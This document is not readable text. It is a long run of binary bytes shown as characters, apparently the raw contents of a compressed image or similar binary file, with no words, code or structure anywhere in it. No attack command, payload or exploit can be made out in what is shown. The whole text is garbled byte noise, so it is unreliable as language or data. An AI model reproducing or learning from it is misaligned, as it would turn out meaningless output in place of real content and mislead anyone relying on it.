���j߭!$��R���CK�5B8ztQR���T�`�P{`��>�4�䭅��`���%�nXqϬ�q�B��Yy	� ��'���%��;`��N��KZ`��1�c�	��Zw��] �b�l���ϸkg��� {9�o���|�LqepE1	�=�=�Rt~�Q����	^��]�WR�R�"]�����)`��0��0��'�H���[�v�\�k�e`��I����<�ȣ_��0z1�vY������j"�<'��F�{�W�գ	���������Y!�������lp���nd��V�l1c���5�0�P#^�&���-ή9� $�0W��{Q �O���O|t@��g�˷|��`���䊀q���p��1��N��,E�i�qG�=�u�剺�=�-��R�񽹣,=���_b��$A��L�v١Og�˥g;Tȃ���"�(�TI���S�_cI`7�I�=������Vku�}��{�0z�p��&pR���U�����4E����D�p25�Ўt5خG��@���$0�����G��QS�!�7��[���T���C�E����=���f��2�+�^X@؆����qs
!0	�Q,�-�>�m�h���#�s|���87����!�l���p�#ٳ�pΩ�ݤ
��m� �v�����I�<�����-���`��1��P�ӿ:���J�Z߮��  � M�z�p�0��P�
�p	jPv0�u#py�X��%0MX��u	�7Z��Wd�d�P�Ը;0
�~� ac�c6d]���$P��l)� "��0e��A#��<z�Q#�i�X�fEQ"�-YZI��Ô}j2XS�ý3ذ}�	 [ +����O��(��T���i�/OEY�"*�/h�~u5ɕ�d圕sG��;l�ֹS�P�t=٭s7oݸw����J0'�Y�>u�%J��H���Td��T���q�ʜ1��sh�e>��:�fМ5����lٯ,�����c�Q��V��1��ō�>��h��س'%�>)��՘R��!\� %DtH�1c�ʽcs�Ҳ�v����g�{ � (q?��]Ȩ�4��� �e�B
���d�B �d�1
q�
���l0�Y:<i$�$H�p��-( �-0�1�|4� :t��#�Dj��|PRD���#�$��)���¦֠  ��r�<𰧹ߢ 3̦�"󩪪������j4��c����-C��-=᪋.�4.8���,9�B���R�B�F��"-�x̟,*Ô�*�̟J3S��F%��P��USK%�T�kM8�|�-9�~��K�]�3�.��"����b����\�DMdy�<v���=|q>+���( 2B!�\ հ��N�`:餐�w�B$̥�<� �x����b�(F�0�#��1$:
( ���F�`r�%�i�� t��.���J� ��L����'
��43M5�DN��9�:�D�,�ڂk�� ����240���*Ă�B�O!�4�L?��S��u�ʺ\��^Im��>��3��>����\c.�����ͳ.�����a�թ[�Y[�9��w�1�>M�`;�Ů+����P����@�g��I�v`q�]Ir�D�{s	��58x�ug�`�Lr|���vl�G::���|b2�ȓA�������p8��O����J� �K� \�Wd��f��D�̪�������X�D���IOoY����<�P^�a��(��)8��?��Q��U�2��4H��5Ǆ%lۨL��������md��孆+ëLH8{K
թ����eI!�X�x��actA� ���3�A� �Gz�S���?d0�%l!�1^`�8q	�Ibv������b���]!"aP<�!����`��A�#��HlD$�iOIHh>���t�S�0�0�d@�2��Le6J�M�)��UҤ����h � �V@=��-r��6��A-c�լv3|h႓���&��x��!<W��Q�P�j�'7Bv���f8�9*ڀf9��)o8��06����dXg
;��:q	1.C�9�;���=�=�����=�!�\�a1"t�P�l1;6����x $^�����4�!6��r��5�t�G>R�=�	)9IQ��y��S���F�5�	�W,g94kʘLI�/0jg��,�6'�M-�ĥ�⢴�-0q� ��(bfM8��`dz�ʜFS�Z[�ghS��|�6�D�q�P���Nd5�6�rS��$Uܘ#�u"%5��;1#aQ�:���&Ɓ�N �X@�ӅP���A���,^�q�y���@�����ҸF�W�#��@�%���DJ����Hy����2p��TG�Gě�i�F�6�@id#H�*M�W��I'#kM��F1Y�Y�F�i<�YX�4'W��h�K���_�5�rE��b̬A
�|͂�1S`�T��4/���ְR�fa��O����d�|Y!W�mGFge�*� ǝ��t
w�5lK�X�����1��	�m��t����gC�u�.h��I�ʵ�x�f�E1n�	���	H�GHl�-J� s�RFCb�]XNQ��"M:�N���J c�@��,`ыp|B�x�T�NpVU9���n6�}��[��`��X��n=�{I(�����W��`
2Ek�z'��5���25a	;Y��5q������$i��nv��BF�lܦ�Pu�W���'�&��q:�D�:�;[<Z�);��Pܣ�]h�$���*�j�&l�.0��\��mP��b4����!m]DLhE���n���|�4��5�����$c����7&_+����e�Q� jt��8�$���+H���&%S�*�2yU���+�T�ɖ�$�_���WN-QÄJ1���Ie�R���dF�)t���Q��#{n�����t_�uK����l���x�CG����M�v�;ڨ���P;�PC�����v�*Gl���PT�����8��Շ����l�q�˂6��ag�9�1x)�u%!�B�t�2W4L3�hF3o�;iL(��<���Nb���p�_��g�����}\!U��=�i�WY�V	6��RV⟞�� �^�T �;1�l��0���WJF��S
G��#eګ�R�6�Ӡ��6�<rs<�C���{A���#���,��,�\������۱�	��V��:!�2ñ��� M�`�'-��e�=i�=c���������4�A.�҄[Ps�P(фb��;Bf���.����>�-h���E�F#$�2��˩�`��+�"��Dࢉ�����[�O셧���?�?�{!��gK0bZ�몭 +D!�W�@���Z�P��[�@�
2Q�G�@��NI��t�ʘ�`<�\<lA~�<zA)�Aa��T+��#G ��(G�+���;,}syS�,q#�����`-+\�5Z���iX�`86H�Ȣ�PH�=��s!��#�r��qf��x�H�yd�����B��9��4����qĜZD�#�G\4��"	��K��)  ����(�6��O5h���<��+p���6�x�(�*H��bt���5����/p���]�Y�_s�],9��	�[�
�h��њW�����iK1��;K�KZ�s��,���AaaA|�FD� ����ѣ�|L�H�|�L{0
 2�y�L|L���us,
����D�7Ĥ}��h�	9~�B�*�r��P(�,�r9Ý`�o�������H�Q�x�	Y�\ȅ�I�(�;BG�3(ăyD\4��Μ{��|�GR�@h����\O�0 ���C�`@�K �3p0X�R���S1N���h�sZ� ���*Њ\�`|���\L˳��	| e�@b1c� ����C�����<ÛA�t���G;��G�"������~+�}���:-ҳʹ�����Ŀ!�1�*¦ūLꠉbюK��K ����Z.���=�d��$�PH�yC��8�1����Z����ȣN�NDȅB�S�RI��E�F�9��>��=`/EHOl� ��l��� (�M,��OR�����) <Ѓ��?f�ʱI�)��tE�b��qP�@� z��YB˳hK�Ƹ� E�K�@�d�K�6qj�ȋAo��u�-�ñ��V!�LӺ� �Vm�pW��V �Fn�FR�&X�|,�C��a���  @\8���/e��(8[(Hi�33r!���p" )�ө-��K��z�܂1pfq��ʅa@A�B��9�#	$L`4�"O��9/�>�� %���
J�	l0:h�(�2�����tP�OИ�(U�@���� }���?��SP2���6i���8	 
����} \�a�@-(&᰻R	B�L�Kgu�g�} M��7k�Vq�[!�R,E< Ub!�� \�+�,���7��L�4 �<hjW�z!!�6�<�y���l-������XkP]�,�9L.5pa��yÃ�����u���HHJ��׉��Z�9H�90�}�48Y�K��L��<`	I��,i�5�0 �$ ؁	���Q$:��`J�Ϳ��+,��V�MЭ�*�)�V
Ʊ]m�[d;\U6Q�Y���P�[��A4�(K��lG�[�<��`��`!�Gm���Q�5��X�+\�'�eamM�s�<��m�h!�C�ȝ'{��8>Y�Ѐ ]2��I����Hh-���k݉�]��|ւw�H��8I���<M�_��#�.QYF�N/���rYH������	,I�<�^��/��T`�OX�  ?I�S�.Y_�ؿΈ�N�y5�Ț�qE��
���a�am�E�F`�Z]�+n�*����R� �� T�������`YR~Ҿ�`W�.\ 5��0�b9�d>�5 Uc.�`F�]�Ȕ<�;7�8,��*����a���Ўq�Y��=X ���)g��d8YxCM 5(��Q��8�S�<�ȏ�ޕ��b>�G�X�}��9Ԍ� �վ�mD9^YE�ꍉv�ٔ�>��V�\��C g�J'��\��:�Jc2t:P߀
���*��ʯ�U[�U	;@]�б�@Q����de݀2�;���Tֶ�����m��_^�)` �(\�6���}�W��Ύ�����*�k+ f�k���p�)�L�lLܶ������2H�(�����h]�  !^ u]"݁��������q!�	ȍ�X-~�B�k�LX�pp�,�T�}D�h:��E��~Y����Ӄ�
��A�p����^�D��w!�.0d'US�?T��ڠkc�ڔsB'�a�?���Ea�4�dOf	;]�KSV64���1VF�����VVn�	��,��m�[g6f�0kcN�b��5`fd�״nk��OI��(:����+�2*D.�tf�@�$UL��au����(�f��L�`��X _��l� ؃!րr#_�f�}%�>\#`8���^��
�Ӯ��͝1�����q�Z��~��G��D�c�u󜫹�ԃ;yP���5���+��Q�P�����D��D�����q� $<���X�*UJ�j�B�KD	����"�쇿b�m�F��6��U�T�L��[�=������)򅶎�[wkq�f� Љm�cG�a�pb��fF�p���<��e�n{q�f'T��	 ��H?
�WB $7� _0�"��f��%���Q�q!J~�(2ʝ�{#��JH�1Y�����3��z���>�-�7��)���=�;�^@�{���a ��[�o���R]��� �+V�U���U����X�U	Pj���Ov;L����+&:�em�Y&pW�j���#p�d\�-�,����^���2��){�q�H�dC�8�3����{�?�=8	�x��
f�ͬ<�dGnqN���}X�T)h�(�` �����y__8w#߃x�ׁ����D�_6b�wq#r�w��������9h��B �H�5�m5c���D�/H�+��i�JX�Q�7�)�4)`���,_B��AP��}�s[�w,kK���G�JS�K���JW�aV����yN�5F��Fњ�-,� ��"&��,W�컲oa�,z6L��D�2��O#�)kL)2d�=5L�b�C��5��`	��+Xތys�{����{8p��M�6������B)�H�"Š{^�u��O��2]�5�+B�b�`�����((P`@)�&�����j,�ЬوB��A��
uBt�fD�:�0[��*i�	Ҥ)��̘װ�A���|����Η!������.n<s�͍_ѣ�
�J�z�
v�,MjJx`����P�4��(O+VMI�G�+�����߫?{����X��O��h�O?ZD�>Q��O� a�TQ��RE
�|�h�(�����*�Bb��l�a�.����0PA��A
-�C-��AI�B��QF�$R���N��D� 55�eSV�t�K!%��� 0B�i�P %��f	��ɆO7��kx��[T(V`�U�`���U��A\�|������\s`@+y�Xa0P� ,�Xc�D6Je$���f� ��i�s�$��։�	����V�mlQ &�g�o�*��r��ܳ�鑈0jd��؝�]xv`G�d�QI����{��P}�s�W�������� �Θ��~A��/����!�Ȱ�"~���X#�8��cAq�#B����1�CJ^��F����5�	�KT~Y3M;�@�:-��?ᠦPi� #�Y]�Ѵdhb�w��B�`z �T-�O��Y��U�":hXg+�5�S���#)�C�^�BJ�^~���
P�a�,0B(�Q�C�8R�#���$�HB�h���x��P� ilQ�	l�	& ���6�,p�&�����\>�M'O/�8��3�h�m/d���/-�P.6 ���{S��B�ʻ_�ǟ7x��5.XE?F8��^X�)@����"�ψ�	���)��#Wq�"^YBf����_s�˶F����&:�	�nF��-�<��2����Mv
��J�&�Ωi}P�4���j��  �3�!'z��VF�he@܊�І�� 50�������%��\>p)+b*/R��_@E��F#(Uc(0
4��*�D�8�I���I@��HC��1l!�#��0ћf�a8�Y�s�#gu@Yҙ�04�a4���� ���#�B��S*BV`W}B����zٻ-mԯ�1�A���&�	m(�� f̅SF�S�?L! �DG�HC�
I�EBY�4R����S ���3��$&VX	�����a��	|F�{���kb�	Kh�9)�\���ыChb3˰"l �z��$���R�}�A��V��""dQa�?��̍`���V|�&�T�d���[�4���� "��@i$�R`��5` ��搆9D"s$VW,c%�Y�Td>"I����v�;kZ�C�D|���$.@�	g؂��@(EIJy0�=V��#��xE^������|hA�lп D�
�R���L_1ET�b�/��Ќ�w1yEcGE ��v��� ��M��LJ3щ�������2����hFKS(p@':�iS��-��K�F���t�r�3�eHF3�ѰE�"!A�>����2�OLl@&2�q�@�.���t�o���H��8F2.�@���r qh�*@�@� )�ծ����$YY�⨵Y�ˇ6!�@x���0p�� /�-AкP�O|�T|ƹ���� ��O~��ZҒ��T���K��|�S�0�)
�я|�[Ё�d�RӚ9�l��Z6I�M��2�t�)>�������K���AeE(t�F.���	��-:Q��K��H`"Ε����HF��d��b
V*�����baR+�%S����k��=%\���1��Sm ��T@$��#@	3�fu�(�J��/R8�!k�d7��!:W�-d<c�"ޝ��-�q�[ؠ}���Lɞ��g>HNH���Xb�^ �^d�� ��~#�f���a�����)f��fy�6�ڋd�"�'m�	�k�I=�8_�Mg��@�`�qO����<���y3*itB���f5#Қ8�+=h �gbj�:��@�m��(KYL�0�)0щ�u��W��5��s��Im�E���;��`|a`2&��h�0�0��%��cH(���quu�Ä�U��)�(v��m;�B��8f��5�C�J�C��r�ٮ����d��.e�J�~�s/)f���n|b��ę��i"��r@��3��ߚ8��us�'�1麗�Yh�i]�8SLP����$(tr@�.��jM��
CXu�,�B.���p��D������̙��ʴD�����J�]۽�������ڭ���F�M	�,�
�Q�ބ��TŠᥑ�5X\ (��D(�·�Nꄕ���X=R��Z�N���"�.@�����ތAB��$�}�K)�G �����MOA(�����@��!����H\������mV�,�2I���Y�B�����\8������M�"�	�5��uqQ��e�<���i�&�S���Q��I4���_U�fHnA���Ʉ�y�w�Gd�[��TxM�RI���h�>��@\�~�?���NF`�ʨNڀ�Q.���� ��"�N$xX��Nn��!!�`^ph��)r��<����(�-��/�4L��#4́:�C�B��<�R�!|$BȔ�}ĎLd�4V�	��Cld�!���^�a_�(������E�e�	6	"!�\���#B�m�T�Y�o5�qyQ��O�D}bK�;şR���?�)��Ӎ�Tu-���́�Pw��e&�ˀA�H��8��=� >�J�J��)H@���La�3j������ ��1�0<d"���	�N$ ҇�N�����!�#=�X�]A"�B�	 %�Bk$4@B!Ȃ ���h���B:�C��Dhb,]$Fj�� ���@�r�a�ɡs6_��ɽdAXL�d�"��\N��"6�S�%O�e�̄�垉R���O4CN�����R��'b�=M��I��<�y��V�
$�A-��1E�d�! THN��#�GS  �y�������0�]�WN1Q`6�)@ʮa
]�h�lJߕ�b/8F���.8[2�����`�q� p���$��h:R�(�������:�%PB?R�HB��������	��݃"4���^2$YW(�~d�?4�=���yO>��H�a���5�~��9K��Z6i'9ɖ�&���G��'��y�'zמݓ	YM��%��|�'<��� N�(Fe	�S
9V>�@�"�@B	`�YFT�	T�� `:�	�x��e���*+ͅȥL�ԥ4�\�(M���`�����34��>C�x�A[ ���B���a �YAK��Xp�k>��聾�3@!�RP�4��5�.���],�A8 �)y ���B�RpƋ�����qd�r��TY���Ȃ��Hr*�)��E��Tmaߢ���ɣV(�fM��Y�X��z�ӛ��(D�XM{�����;]�h�X~"��ќP�8���!؂j�fW��(P`��XI��	��	�|�0#����(�0ꥭY��GL�T3~�)�-�XѴ^k�0�bJ�c�(���5��@�a[x�X�;����;�U<&�<&�&��&\���B���1,�b��#��,B�4l����ć�MOV���}ś>�FV�EAr������r*J.��a���K��&j��,9�W�>��䐥�S!�� ��-e��A (���\�]�]�ѤGt9e$�$pXl
�|m^�؂���,P�GK���m(�x�H�Sp���L���ͭ�m�D�`J�3����e#��� ��`@BWye�kW �NX�Α�Zɫh��<����(�͂$�@3��� �,��W�3lG8���������L5�ގ���FY�&ʺ!ʒlr�1�u���ZU�wr�M����l�r�M��e=!�=>�IՆB⌂��ђ�c>]*��D��/(���$��@�0�A��@im'p�8�	"�B(����N�C(�,�I%�@�Ed����E����0�ԭ �C�]�ޚ���\�� ���R�8d:��]@��P%��Vu�,�n��G�fg�r0)���#!����A%8T3� aL�3��1`&(Plv�-�B�B`�K"X�פ�+e��1,�)o��:�i��)r2��$ɡ[l5�l�t��b#֬�f�1�R�	s���t�����o�P@�R�.ؚ��R�%[���ħ��	?5�P�q%�*� $���R�2P��������:�����50�@\��K��ݚ���Ν�f�֔����Q��ukS�Q� �Wv�/��4�Np$҉1�ZQ��&�<���3�NA�B3�@5t$ �"���%ě7$t�1�����LtpfEA��@0�>�qF��qs7������I�G]���q�j�"b��, � ����I� MҘP� P	U{� ��d(NX2�=d����S�ZP��b������!��� B!2��{Z�����������0��fJ욤H�ڽ�π\˵+Ե]/+|5Q���:�hA`���b�A� ��us77	8�V(9S���po�g������q�n=�3}B	2D�@�h �5��,�B0`G8�R �D�C��� Ipr���4��b��!�i�OS���y�����to�uZD��49e��z�"��[�M;
���P@P�P� P��P7�Q� <�P%Qb��E-;�gQ�������!�Q� D�#�	�l%�*��4�G2�I7c�K
�]\��L;܀�S��ߵ����`�`?�@�3R+f�U�b�76X��h��&4Bh�::G���qt潎�<{���=ۇ"��$�(�B�oo�9.8�7��1TB'��?�˵ˑ%���rL�\tq��@���''3�|J���)J��L�d��$���L{oϟ������<r��(�Ѧ�zN��h+{7��7r�C3�ߩ�&�<���	n�@�B1��ٻ@$ x.�m�4�+�	y߃/����?<��2������A���߷�k���m1��~}0���h^�;�Ts��5/R!U�B`f�Ղ p�ldv R�$R��p�C��6��_��A��(H����5H<n[q,O,#��*A�3D)D�����tct�{��q�@�t�V3*H��bL�Z'L��X���<��d֤�Ά7PM�<�"/���"UP3�
��F=�'@P�0�`��# ���^3�,��a����0"# K� ���!D�� �r�,�"�E��k^d�@�}�5叟����c�(#	n�hçMU�T�d��gFT�_o|������2��6���(@@Â��u��H �p���1	��4�i0�	S ���4�0�ɐ��e̟A���y��ϥ�-F̦�z��%iN��(m�Bm�/�spu
���J �;�'��)V�L��o��W���r%��}���cϞ�����W�>}?Z��s??~}�D��WT��R�O�,��n�5c�XÃ5���=�PBm:Ã3���@����DFAQG)����h�!��1�v�`��	r��$*2"���h�#��Ȣ�:�!�F"i�CLJI%��H��!	jr#��C�%�k�"({L1`?����N�RHA4$�a���JP>��*�C�
�)	�l�Q������	@��஻��� v�0�*��GAl@��-�4
0�
���|<�g3�B땴�D��a7)�51���
5:�%�_z�-�_@��g���.��B+c
0� ��}��G
��]w��#�;��eϽ���w(��J��{������ �H��^cA���
!�IB�0��C<qK�A�I6��d��ƕY���(�a ]v����]�1����("�vVrJ�D:���Pr��G�� Gf"�&���I���"ʔƦ������*Pڰ���j*�E4o	Na�,��t���� ��`�9��H��Gq�0��H5���2�2�5Lp���Ё�5u�RK�c��$Y+� fJn���h��Hl��En9�����C�:{�c7��ʓ�^�ث/=� �o����?�����,�:�Q�+|P�5y0~�טÎ?��Kf^��l%xы�#��`�X��^֗iH������L 7�A3��@$�����Fp�B�$�Xa$NP�clirXșj����{  P�a� ��(�#Ц��tev���,7e�nY�[�
�(�jQL������RЁ��#�/�\��
��[H�3�0�a0C#h����t��L�r�+_�nX�V>���$ �.j�9�asp���JGx��Ķ��!�M!�2W�ԅ�u�;���G��O=���)���'=����5 A���"f1�e�&��8���Dj0�7q0�%d��p��h�5� �"��S�� |��tЂ�ܠ=�A_Ԁ��'�bF�@�s�	N�cT�����4��'���00�H';!O�B��d���MnR\iݦ�?mEo\\�XR`�����<5��0�S}!A
�9��$�V���`�� $
�Έ��#�WA���ˑ�<Vk���<0c8b,��-X��(�ζ  ����9�,���=[b'@�9��v�`�Ǘ��O�P����|	#�2��L
I�Bg�_�.VM��C��X	Z��}�E Hp ���f�!�A_0�.�g?�[0`��.q:Ђ2�� �s	��:��.k� B!��"�/�� �� I"�YF�V� �N����7��MQ�/�VE�ɔm�2��B<������|���1/F�c ��so}L����1H$d6c�D�f��l�#����N��-� �E�&���p���^���R�=$��q��\�ێ,ky��ū^��G��#���ʏE��з��V~���4f�Y�C��������($���lWF9[���`��ܗE@y�3>����W�n�t��V(`�q�.ss���0"� EO �
�"�e�`8�h�#]����'&���S�"_��Ɣ�m�[�n:	�q�T4�8�`S���e7�c�V�P�W �0<���j�`�շy��ŉ��=Q�Ob��Z���!�� ���s�e����ߴ�%��1�6���	/6偙ǰ��N��w��eLC�Ӑ���Y�k�����w22�y(le[#B�`��'s3s�����nq΀B��л%���2�ѭ ��r8G?7�֍�@�HY���!yG���E<�R�\��m�z"K�V_��������F����)�(�p8�@ A�]�xl^�Tˮ ���*382f�0&<��n��3�T��K��Ir�W���� �Y�l�VZ-d~	\8îj(�r��o��@������Ld�^�gϾ"��*/\��:X�Зe)�@S����|��9�RN�p�?����u�әNBh�l.si����H���i�~�
=ь��� N�
�.���(`p�
kbg�i)�)��)�H���\���n�4p������+�HQn�)ƨ�`.�Mq�q�q
o�\�1�ja�0���� F�r�3$��,����W�PX��J�X\�
!<  (����M�`�#���,��ڇ:��:K;��x�<���v����|(�<�a&A��9���2N�����,DB�DFadF�b$��o�Z��˹|a��������¹���0� $Q/�R���o����p�.��� �f '.�|� ��l��QnJ�
���n}��<�5��@�m��מ�)��(�@�h�hS�S@���mu�22L�8�W:c�04,5.��J�4�P�a���
 �:����ݨ!�p!z�A�&bϕ� ��\^���������ك`��z�g� �;�c�f
��F+$7d8����#��X��P�ތ<@�Xn�`m�m'�Q �N�rur('� �� *E��E�Lq���F\��FfF�h�NLM�n*���2�ɒ,���, +hJo$�p�{
.@ b '�b ��<��������1 ��x�À01���q��eXP�6!�"	Y�CBJ (�
��U|g:��\��j�[��Lߊ���s)��!k�(��f�f[saDA:�p�C�38C6�87"���J(@�π�F����o��O� q��px�R.|m(�..�r)�)�3=˳�����H�Gl ��`��F���P�*xq�~,@@5P@Tn������-�(��/ �����/����/p�eN�Ul%/�M1Ӡ�	W2�x��uz�5���P����< n�(�0���Ҁ����� �jB����� W]��G
 �;����p"��6װK��z2R^(�#��+89F8���8ݴ�xbD�T��d���T�������� ,���<+(��(����<�3=�&.ӓ��s�ܳ��iHB+�m�r?�h���,t@M�@4U-�XuU5p���P�1,��-�n�@��qS�2C��HÎ�CA� aD��0�3P1�Mtª��u2]'Ű�F�%G��� Z�l�3_e���T���� d�Ȫ��e6�u6�O���� ��·;�ga�	�D� �Oa;���'�N뛢�D���sh̉FVn� �-;s�u��+.���QA�Q��Q�R�$=�e�RS�iGj�R`@�RJ,�Kn��@���vU�ViY�i�6A����O\A�bR�� �l~u �B�8�q�Փ� �#��� a2�Y5���2Z��u4r��f��@	/�����l �@\M�
����PI��9��e����<���t	=�����K�I6/�^�G`�L�2�$8��]A���a�u�ƀB���9�)��l:퉠'�;�S(�e5(�.��e]6f�+y���h��t�Џ� O�wm
���bh��U�i��hͷ|��i׎AmmVi�o�1B��q/|���q��͏��X�I3�1E��1�ZU'2�U��2z�e
>.��~�V:�ݠ!��Q]{�]� ~�̯�';�%<r�z�p��cs��"��^2�|22;x�@��tv���>�u��]��Dl�Fa�j��^�_�rd��n2d����trQ����f�R)'��&��we�x(�2��!{��)$���F�DU|�h}��h�i1����}�H�E���)N����Rt �X��>�>e���^@@)2�m+�Ex1x�Bǔ����q�2�o�v�>M����AHy��.�֕q�Tb�95�g��#^���"��s��J���]�����`%$8E�����؈�O�(v�E�%�ɵ�����!��x�2���<=qz�)C�1={�y�X��XP�� �@�n{�h���@}�V�͗U���� �y�_uִ�-�W��炭��k��k�0�1^`�j���KG�C���3PToILF�6�*s��
��B�����>X8. ��]��[���k�:K#=|��׃�׃<d���T@̐:�eA$C:ě�y�y��	�HFT����G( �j�.�w����@dGv�ٳ�:�d��]���h��X=�/(,��n�������ή,O�hշi1���1��)��9�VQn`~}�'`�H�q�"CSZr�<�0�Vm!�mW���P��[�Q�hTW�ڧq��>��K`p:9��ZW���-$y� �C�+z $�aSs�u�j���|�y��Z�0$����I��D�
����y��R�l�� ��ɝ�K����7����J֞��ǌ��%����R�/��Ȥ�&��n�k,���1 J��u�}���������BZ�r �v��
/���$�,89\�̀����V0#�uūP�3P��I2Ic4�_�5(��΍F`�0�
���t�7y��I�YJ�sa�<R6�"��"��?xO#�'��\
VcJ��� *]0}�ɀR�q��D��kW �Zc���-(G�;..�(�A��'���ӟM\y�Ҍ��|�\�����C[��VǕ=��!�y���K+p��ΈB�mSĖT
���N`h�m�YU�ˣ3X4�a���|�A")��%G���^��$�1�<��A��]�[��b����;�%z�:Ր��`��?�7�@`)�yxb�`�'vdX�D`�9��K����l.��lHf��Rd%�(�.(*U�E�x=1zIьI�)u���.$�+ۦ���ؑ]�o|����꡾�U���֒ѣǈȥ1�(��~U`j\�� ���=2o��<����;���R��!�j�g�i�H @�����A�K�]+���� �!�V�Js)s]����&^��a��L���4� \dDfb[D�H���K��lFB��/��w	��>�do�[]�;)�z'UR�^�{���[<�z�q������M[��.n��AO�`�M/9�kÖ�*�!�����lE��b�i�G�́5 �ms� �)V<ܻ��$h��H�8�ҬN�.�RS���<�R���}(S^��o�>{Y�ɴ珦M5q�ܩ�@ϜR�I�g����.S��ƊSgp� 3�ƨ�P1�+�Q��R���ױp�P��G�",�K�� ���W�~�(0��p��~��81b��D�g`2?˗3k���rgΠA޼���$ܸ1�͍6p�X�M��pr놃��o}�	�7�߾��I7�UX�ӆ�u>�oH0���~L�0���(�@��.$DTp� AN�ТGi�`�X��&��z�E��<���Fh�#?س�=blH�x�B
��!�P5�A�@�I0�h�F%|�V 4�'�tEJR�YdLf�OL9Ѥ�=�8�SM>�ԕD�K�d��S4�Ǝ8P5Whv����� ;��[�U�pѥ��I�]0@���5�a��a��bP�d�E���e��f�t6����&?�����1�l��v�n�%g�p�'\p���q�5�lҩ�ư|���j�9��	�� W�w�z��� 	��} � &���8��
J8a��ka�����x��BSI2%[�(5���%6zĆ�{X�G�?����RF���3�t�M<=�)8%��Cm)E\�4�>?������P3��&[\5��h��� u��[t�� �ܕ�ҁ��Xc�!��`�����EJ�e�nM��x
�h�~�)#�d�갷��jn���뭴֝���ɍ���E7]u�͐�hG�C\敧^z���" rL�P�	��f���vP.���n���`��@��2"�
����A	E,���iBF	],t�HM� ��+�ґ'�dML:�q�8A�%�5�eYTL^��2�`԰��l���#�E�z[u�s�v�E��UC��7��_�R�`%)KI�D�d`)Ә큝�G?C��efT�R�j�ƪٸa7�rjE���
o����>ط�AXթNvL�,	,� H\y��
p��ED ����\Ҁ	q @���5Ex^���!����B2D�#�����~�;�"3��-�@��d$ʋ�&��}�ғ	�����Dd!ˉO�"���KJ�X�B"3�щ~k��Y[�b34�i.8�!@��)/�� �"($Pj���*e�������=�)^�jS���)4�A>��`oxc��p8ͤ�	K���*:����H���Au���<Έ �A��.Xb̰��\��"�U:9�]j��1��kH*��=��/\Dčn�%b4����#���� &��QH =
�$%9)(;)CM�T�BZOdC1�#���/��)d���䖷��=oy�N�B�<�e�H�������eQ�z�a�eK:�1, d0s�2T�0��b�J6�`n|%+[�0�sS�\��+��&X��un�o���T�8ɓ�i���"8�  ���.���zBўTt������N]t��h��ѫ -B�Ȑh��D�"8:a7*@�����J�J� >-Q{�t�!���r{X:Jʾ$ɐ�`�]K��뾵�}q��[�E��,@�T�՗�P�����|E_jjU[�d���
�ul�1E9���5��
���������a���i>�nn�Ճ�yW�0����7o������i� D�6��}�#$R�G����g�YsV]��"&PЂ��%*;�r L�À�F[L���0�-�gG�Xa�[��襕�c3A�Is�=6��RP)#�7S�$LLI��[��^�^!OP�����8�Rտ�\�k.�eLQ��Q	d����Ks3aM�%���T���ڜ�ǭ&�w��gZB�N��9�¼n5��C�	��p����30P�X.x�l� C�t�v����_ѳ�@#�1�&c�Cj����� � �0f����6� �,���  �mH���%Í�q٬�D��(�|�")G�%�i�\���/A�
P�W'�U.E#���{���W�X��}Y��w�jRM�;�s	�M��j�%6�:Ӂ��_kY�խ�bN3-qkhj�Wv��t��u���bP�燈u�A�A8�Ӯ�D$�+v[BX����Ђ`�x^A�Ԓ!��$���GB��A�,��'�o9��F�BD�#1+�%f�q��1�q�*�	s�R��H���G�ř&�R� �g���-��K���^����4�.�i�_�X]��,#�]��l�A�K]s�m�9�l���Ks¸�[��u	S3�u}��>|���8 ,
ș���������a� s@.9Vw�m<�O�/�!4�4�d�%"�B; q	�0k�D,B[ q	�U9<�#`�2��yFr2b H��Rm�W�=of%.Eg�7]k�`�250Fq�St�@4�U^��T�f4��h��J�2)��)a#���U��@��K\c`}�5j��|e�W�ups�~±~�guVWu�tat�+��+\'|�W�w:�C�t��h�X Ht�e�F.�c߶m��O��w���Fn40 !" R!�d����P%�ˀ���F[����o]�0g�#��#��<��1H�1@q��R'2"q�Wq=4�y���]C#r�Rr�X^��r}�'L�TL�J��|�$���_�ц
 }���5s�aiׇ}DG��A�g�0~r��Uא}����t�a{�-tW�A_����8�7-�!-��Xp�A.[`s��:��O���c����`��(��/=�#�H�d`�P���/��0q�0/x<{���#|4$F�HҌ4A�!s=���m�z$#2�%]���w{��{ �]�W�s��(J�u4����41�|F�qxAk�i���K;W}��iAG�6gt�F��u{�~���f7	W��u�,��k{�W70�'N:�Cɖl-�X �c � �� �(�c:v�c���.X�(�G��K$Ey8��Fs y Y�0��	�pt�e���<k$(!>�S0�=kV�;aH�S�0%ufg,�250&�Dr��SN����r0�E|Fc�� ��40w�!6C�|`ȏ�0�KA@ ��5�2�A�A �8i��Kr8)�ֱ6�V�q��Y�6z~(�+,���.z
��Ͱ��b�����X�D��	s�9�ƛ
Xw��Y����5 (�@�/�/Ka�b>�18r�� 	c�"��Pi�`��[�f�W�)a\9=iVzJ�R�7%-�\�:2E�%ҕ2&$�h1Ä&wr���EC�����  �    p��^�
�
��
I*- 6-�p������^� 0���b0^S���
�#��ژb�
��Ԫ�-0d�@<��= �=`�dBB�>��Iu7
�pUM�ȣ�B���� 1@�D�CF�b˶��y��0��9a@.aа�czww[ 8���4�#1"&$�"�dM
}�F��xl�9�P0��6@�p��#=2f��G�U\��R��\���Yo�DQ2�z��5`�Q��g�^���)w�x9 ��ڵ������� ��z ������ʶˊ��_0���p�C-P���p�����+���A ����Jٺ�<�9�=���)T��!�ه�*�t��k'TW��a/t.� >��dg�@���l��bP9�`��#�� a�9��	t牡�wY�m���P��N���d`@pι#�)�� 	��"3P)	5BGSpw2�錌�Hdy�<�\:A�-�zBA�2�Gv@ w��)���>����rF�[���
��
@(+ �����*->��j���Cu_�A��*-������葶�  �&��z�q��K����k�
�O ~(�+��vk<��L��O�+�6�\�uy�W�� נ �ʺ�u;���p�� 	0��������?V��V��å[4dʻQ>��!�
e<�x6`�  s��`/kyjP�S�ˋ���%0���=���t�>�\�K�������.3&�E��HhV��XHZ[��j��ʪe�
����*��Ѷ+�8\)
 �i��p����- x��&�m؆�J�҂���Ȍ�9`T���Tp�*`�@����|h���t~WW���u��W.Jb��M\�����-���
